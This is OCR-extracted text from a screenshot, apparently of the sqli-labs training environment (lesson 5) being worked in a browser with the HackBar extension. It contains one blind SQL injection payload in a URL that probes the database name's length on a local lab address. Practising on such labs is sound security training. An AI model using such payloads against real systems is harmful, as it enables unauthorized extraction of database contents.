 Welcome Dhakkan
You are in...........
SQLI DUMB SERI
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://192.168.99.100:32769/Less-5/?id=1' and length(database())=8%23
Split URL
Execute
Post data Referer User Agent Cookies Clear All